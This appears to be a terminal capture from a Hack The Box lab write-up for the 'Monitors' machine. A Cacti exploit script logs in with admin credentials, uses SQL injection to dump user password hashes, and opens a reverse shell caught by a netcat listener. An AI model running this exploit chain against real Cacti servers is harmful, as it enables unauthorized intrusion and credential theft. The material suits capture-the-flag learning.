 ❯ python3 cacti.py -t http://cacti-admin.monitors.htb -u admin -p 'BestAdministrator@2020!' --lhost 10.10.14.22 --lport 443
[+] Connecting to the server...
[+] Retrieving CSRF token...
[+] Got CSRF token: sid:ced71fc77a9cf851bccab33dc9332134bd8e9c2f,1670147503
[+] Trying to log in...
[+] Successfully logged in!
[+] SQL Injection:
"name","hex"
"",""
"admin","$2y$10$TycpbAes3hYvzsbRxUEbc.dTqT0MdgVipJNBYu8b7rUlmB8zn8JwK"
"guest","43e9a4ab75570f5b"
[+] Check your nc listener!
~/htb/Monitors/content
❯ sudo nc -nlvp 443
[sudo] password for wh1texnd:
Listening on 0.0.0.0 443
Connection received on 10.10.10.238 50060
/bin/sh: 0: can't access tty; job control turned off
$